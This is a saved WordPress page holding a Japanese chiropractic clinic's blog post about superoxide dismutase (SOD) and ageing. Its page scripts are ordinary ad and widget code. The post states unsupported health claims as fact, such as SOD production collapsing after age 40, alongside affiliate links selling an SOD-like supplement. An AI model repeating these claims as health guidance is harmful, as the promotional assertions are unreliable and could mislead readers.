

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matsuda-sport.com/blog/%E3%81%8B%E3%82%89%E3%81%A0%E3%81%AE%E3%81%95%E3%81%B3%E3%81%A4%E3%81%8D%EF%BC%88%E8%80%81%E5%8C%96%EF%BC%89%E3%82%92%E9%98%B2%E6%AD%A2%E3%81%95%E3%81%9B%E3%82%8B%EF%BD%93%EF%BD%8F%EF%BD%84%E3%81%A3/
body_size: 15993
content:
<!DOCTYPE html>
<html lang="ja"
      class="col2">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

    <title>からだのさびつき（老化）を防止させるＳＯＤって？ | 京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院</title>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	        <meta name="viewport" content="width=device-width, initial-scale=1.0">
			            <meta name="keywords" content="からだ">
				            <meta name="description" content="スポンサーリンク ↑↑院長が毎日飲んでいる唯一のサプリメント↑↑ 疲れにくいです！お試しください ブログをご覧いただきありがとうございます。京都・山科・醍醐　小野駅すぐにあるスポーツ整体「松田すぽると整体院」の院長の松田 …">
		<link rel="canonical" href="https://www.matsuda-sport.com/blog/%e3%81%8b%e3%82%89%e3%81%a0%e3%81%ae%e3%81%95%e3%81%b3%e3%81%a4%e3%81%8d%ef%bc%88%e8%80%81%e5%8c%96%ef%bc%89%e3%82%92%e9%98%b2%e6%ad%a2%e3%81%95%e3%81%9b%e3%82%8b%ef%bd%93%ef%bd%8f%ef%bd%84%e3%81%a3/" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel="alternate" type="application/rss+xml" title="京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院 &raquo; フィード" href="https://www.matsuda-sport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院 &raquo; コメントフィード" href="https://www.matsuda-sport.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.matsuda-sport.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.matsuda-sport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.matsuda-sport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='keni_base-css' href='https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='keni_rwd-css' href='https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/rwd.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matsuda-sport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://www.matsuda-sport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matsuda-sport.com/wp-json/wp/v2/posts/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matsuda-sport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.matsuda-sport.com/?p=777' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matsuda-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matsuda-sport.com%2Fblog%2F%25e3%2581%258b%25e3%2582%2589%25e3%2581%25a0%25e3%2581%25ae%25e3%2581%2595%25e3%2581%25b3%25e3%2581%25a4%25e3%2581%258d%25ef%25bc%2588%25e8%2580%2581%25e5%258c%2596%25ef%25bc%2589%25e3%2582%2592%25e9%2598%25b2%25e6%25ad%25a2%25e3%2581%2595%25e3%2581%259b%25e3%2582%258b%25ef%25bd%2593%25ef%25bd%258f%25ef%25bd%2584%25e3%2581%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matsuda-sport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matsuda-sport.com%2Fblog%2F%25e3%2581%258b%25e3%2582%2589%25e3%2581%25a0%25e3%2581%25ae%25e3%2581%2595%25e3%2581%25b3%25e3%2581%25a4%25e3%2581%258d%25ef%25bc%2588%25e8%2580%2581%25e5%258c%2596%25ef%25bc%2589%25e3%2582%2592%25e9%2598%25b2%25e6%25ad%25a2%25e3%2581%2595%25e3%2581%259b%25e3%2582%258b%25ef%25bd%2593%25ef%25bd%258f%25ef%25bd%2584%25e3%2581%25a3%2F&#038;format=xml" />
<link rel="icon" href="https://www.matsuda-sport.com/wp-content/uploads/2016/07/s-rogo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.matsuda-sport.com/wp-content/uploads/2016/07/s-rogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matsuda-sport.com/wp-content/uploads/2016/07/s-rogo.jpg" />
<meta name="msapplication-TileImage" content="https://www.matsuda-sport.com/wp-content/uploads/2016/07/s-rogo.jpg" />
    <!--[if lt IE 9]>
    <script src="https://www.matsuda-sport.com/wp-content/themes/keni71_wp_standard_blue_201901241400/js/html5.js"></script><![endif]-->
	

</head>
    <body class="wp-singular post-template-default single single-post postid-777 single-format-standard wp-theme-keni71_wp_standard_blue_201901241400">
	
    <div class="container">
        <header id="top" class="site-header ">
            <div class="site-header-in">
                <div class="site-header-conts">
					                        <p class="site-title"><a
                                    href="https://www.matsuda-sport.com"><img src="http://www.matsuda-sport.com/wp-content/uploads/2019/04/080e143cb827b587f87284c163e204ca.png" alt="京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院" /></a>
                        </p>
					                </div>
            </div>
			                <!--▼グローバルナビ-->
                <nav class="global-nav">
                    <div class="global-nav-in">
                        <div class="global-nav-panel"><span class="btn-global-nav icon-gn-menu">メニュー</span></div>
                        <ul id="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.matsuda-sport.com/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.matsuda-sport.com/?page_id=6">メニュー・料金</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.matsuda-sport.com/?page_id=8">アクセス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.matsuda-sport.com/voice/">お客様の声</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1145"><a href="https://www.matsuda-sport.com/blog">ブログ</a></li>
                        </ul>
                    </div>
                </nav>
                <!--▲グローバルナビ-->
			        </header>
		        <!--▲サイトヘッダー-->

<div class="main-body">
<div class="main-body-in">

		<nav class="breadcrumbs">
			<ol class="breadcrumbs-in" itemscope itemtype="http://schema.org/BreadcrumbList">
				<li class="bcl-first" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.matsuda-sport.com"><span itemprop="name">京都 山科 スポーツ整体｜スポーツ障害・疲労解消専門　松田すぽると整体院</span> TOP</a>
	<meta itemprop="position" content="1" />
</li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.matsuda-sport.com/blog/"><span itemprop="name">ブログ</span></a>
	<meta itemprop="position" content="2" />
</li>
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.matsuda-sport.com/blog/category/%e3%81%8b%e3%82%89%e3%81%a0/"><span itemprop="name">からだ</span></a>
	<meta itemprop="position" content="3" />
</li>
<li class="bcl-last">からだのさびつき（老化）を防止させるＳＯＤって？</li>
			</ol>
		</nav>
	
	<!--▼メインコンテンツ-->
	<main>
	<div class="main-conts">

		<!--記事-->
		<article id="post-777" class="section-wrap post-777 post type-post status-publish format-standard category-12">
			<div class="section-in">

			<header class="article-header">
				<h1 class="section-title" itemprop="headline">からだのさびつき（老化）を防止させるＳＯＤって？</h1>
				<p class="post-date">公開日 : <time datetime="2016-10-20" itemprop="datePublished" content="2016-10-20" >2016年10月20日</time> / 更新日 : <time datetime="2021-06-18" itemprop="dateModified" content="2021-06-18">2021年6月18日</time></p>
								<div class="post-cat">
<span class="cat cat012" style="background-color: #666;"><a href="https://www.matsuda-sport.com/blog/category/%e3%81%8b%e3%82%89%e3%81%a0/" style="color: #FFF;">からだ</a></span>

</div>
							</header>

			<div class="article-body">
			<p style="text-align: center;">スポンサーリンク<br />
<a href="http://px.a8.net/svt/ejp?a8mat=2HWT8D+9BSHYQ+24TA+BX3J5" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" src="http://www24.a8.net/svt/bgt?aid=151016701564&amp;wid=001&amp;eno=01&amp;mid=s00000009955002002000&amp;mc=1" alt="" width="728" height="90" border="0"></a><br />
<img decoding="async" src="http://www17.a8.net/0.gif?a8mat=2HWT8D+9BSHYQ+24TA+BX3J5" alt="" width="1" height="1" border="0"><br />
↑↑院長が毎日飲んでいる唯一のサプリメント↑↑<br />
疲れにくいです！お試しください</p>
<p>ブログをご覧いただきありがとうございます。京都・山科・醍醐　小野駅すぐにあるスポーツ整体「<a href="http://www.matsuda-sport.com/">松田すぽると整体院</a>」の院長の松田多朗です。</p>
<h3>からだのさびつき（老化）を防止させるＳＯＤ</h3>
<p>前回の記事で活性酸素が身体をさびつかせる（老化）という話をしました。<br />
今日はそのさびつきを防止させる話です。</p>
<p>現代の社会生活の中で増えすぎた活性酸素を除去してくれるのがＳＯＤ（スーパーオキサイドディスムターゼ）なのです。</p>
<p>実は我々は自らのからだの中でＳＯＤを作って活性酸素の害から身を守っています。</p>
<p>しかし、体内のＳＯＤ酵素の働きは４０歳を境に低下し、５０歳ではさらに急速に落ちていくとされています。<br />
体内での生成が間に合わず、生活習慣病などが引き起こされていると考えられています。</p>
<p>ＳＯＤの生産能力は加齢とともに低下し、４０歳代頃からＳＯＤを作る力が極端に衰えてくるので、ＳＯＤの代わりをしてくれる物質を多く含んだ食品を摂取する必要があります。</p>
<p>ＳＯＤを多く含む食品として、緑茶の葉や大根や麦の新芽など、多くの自然植物や穀物などに含まれています。<br />
紫外線によく当たっている植物に多いとされています。</p>
<p>これらの食材は、現代人の内臓機能の低下が原因のために、そのまま食べても吸収されにくいものもあるようです。</p>
<p>しかしながら、やはり「旬のもの」、いわゆるその時期の太陽の恵み（紫外線）をいっぱいに浴びた穀物や野菜、果物を食べることが、ＳＯＤも多く摂取でき、健康に役立つといくことです。</p>
<p>最近では土佐清水病院の丹羽院長が開発された「ＳＯＤ様食品」として現代人にも消化吸収しやすいように加工されたサプリメントも出ていますので、どうしても食生活が乱れる方は利用してもいいでしょう。</p>
<p>日本で一番有名なSOD様食品サプリ<br />
<a style="word-wrap: break-word;" href="http://hb.afl.rakuten.co.jp/hgc/14530533.5e640c3f.14530534.b91c9c76/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fauc-tokyosizendou%2Fsod-r&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fauc-tokyosizendou%2Fi%2F10000136%2F&amp;scid=af_item_txt&amp;link_type=text&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJ0ZXh0Iiwic2l6ZSI6IjMwMHgzMDAiLCJuYW0iOjEsIm5hbXAiOiJkb3duIiwiY29tIjoxLCJjb21wIjoiZG93biIsInByaWNlIjoxLCJib3IiOjEsImNvbCI6MCwidGFyIjoxfQ%3D%3D" target="_blank" rel="noopener">【ポイント10倍】SOD 丹羽SODロイヤル レギュラー</a>↓↓↓</p>
<table border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<div style="border: 1px solid #000000; background-color: #ffffff; width: 310px; margin: 0px; padding-top: 6px; text-align: center; overflow: auto;"><a style="word-wrap: break-word;" href="http://hb.afl.rakuten.co.jp/hgc/14530533.5e640c3f.14530534.b91c9c76/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fauc-tokyosizendou%2Fsod-r&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fauc-tokyosizendou%2Fi%2F10000136%2F&amp;scid=af_item_tbl&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIzMDB4MzAwIiwibmFtIjoxLCJuYW1wIjoiZG93biIsImNvbSI6MSwiY29tcCI6ImRvd24iLCJwcmljZSI6MSwiYm9yIjoxLCJjb2wiOjAsInRhciI6MX0%3D" target="_blank" rel="noopener"><img decoding="async" style="margin: 2px;" title="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" src="http://hbb.afl.rakuten.co.jp/hgb/14530533.5e640c3f.14530534.b91c9c76/?me_id=1243108&amp;item_id=10000136&amp;m=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fauc-tokyosizendou%2Fcabinet%2Fsod-r-1.jpg%3F_ex%3D80x80&amp;pc=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fauc-tokyosizendou%2Fcabinet%2Fsod-r-1.jpg%3F_ex%3D300x300&amp;s=300x300&amp;t=picttext" alt="[商品価格に関しましては、リンクが作成された時点と現時点で情報が変更されている場合がございます。]" border="0"></a></p>
<p style="font-size: 12px; line-height: 1.4em; text-align: left; margin: 0px; padding: 2px 6px; word-wrap: break-word;"><a style="word-wrap: break-word;" href="http://hb.afl.rakuten.co.jp/hgc/14530533.5e640c3f.14530534.b91c9c76/?pc=http%3A%2F%2Fitem.rakuten.co.jp%2Fauc-tokyosizendou%2Fsod-r&amp;m=http%3A%2F%2Fm.rakuten.co.jp%2Fauc-tokyosizendou%2Fi%2F10000136%2F&amp;scid=af_item_tbl&amp;link_type=picttext&amp;ut=eyJwYWdlIjoiaXRlbSIsInR5cGUiOiJwaWN0dGV4dCIsInNpemUiOiIzMDB4MzAwIiwibmFtIjoxLCJuYW1wIjoiZG93biIsImNvbSI6MSwiY29tcCI6ImRvd24iLCJwcmljZSI6MSwiYm9yIjoxLCJjb2wiOjAsInRhciI6MX0%3D" target="_blank" rel="noopener">【ポイント10倍】SOD 丹羽SODロイヤル レギュラー</a><br />
価格：13000円（税込、送料無料) <span style="color: #bbb;">(2016/10/19時点)</span></p>
</div>
<p>&nbsp;</p>
<p style="font-size: 12px; line-height: 1.4em; margin: 5px; word-wrap: break-word;">
</td>
</tr>
</tbody>
</table>
<p>ブログを読んで気になった方は今すぐお電話を<br />
<a style="color: #ff6600;" href="tel:0755744976">０７５－５７４－４９７６</a><br />
松田すぽると整体院</p>
<p>ブログを読んでよかったと思ったらクリックをお願します。院長の励みになります。<br />
↓↓↓　　　　　↓↓↓<br />
<a title="京都府 ブログランキングへ" href="http://blog.with2.net/link.php?1079227:3072" target="_blank" rel="noopener"><img decoding="async" src="http://blog.with2.net/img/banner/c/banner_1/br_c_3072_1.gif" alt="" width="110" height="31" border="0"></a>　　<a href="http://health.blogmura.com/ranking_pv.html" target="_blank" rel="noopener"><img loading="lazy" decoding="async" src="http://health.blogmura.com/img/health88_31.gif" alt="にほんブログ村 健康ブログへ" width="88" height="31" border="0"></a></p>
<p><!-- 金太郎 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-2626964149342090" data-ad-slot="5611332966"></ins><br />
<script>// <![CDATA[
(adsbygoogle = window.adsbygoogle || []).push({});<br />
// ]]&gt;</script><br />
<!-- Rakuten Widget FROM HERE --><script type="text/javascript">// <![CDATA[
rakuten_design="slide";rakuten_affiliateId="0e33a7a0.a76c53a0.0e33a7a1.693bb714";rakuten_items="ranking";rakuten_genreId=0;rakuten_size="468x160";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";
// ]]&gt;</script><script src="http://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js" type="text/javascript"></script><!-- Rakuten Widget TO HERE --></p>
			</div><!--article-body-->

						
						<div class="page-nav-bf cont-nav">
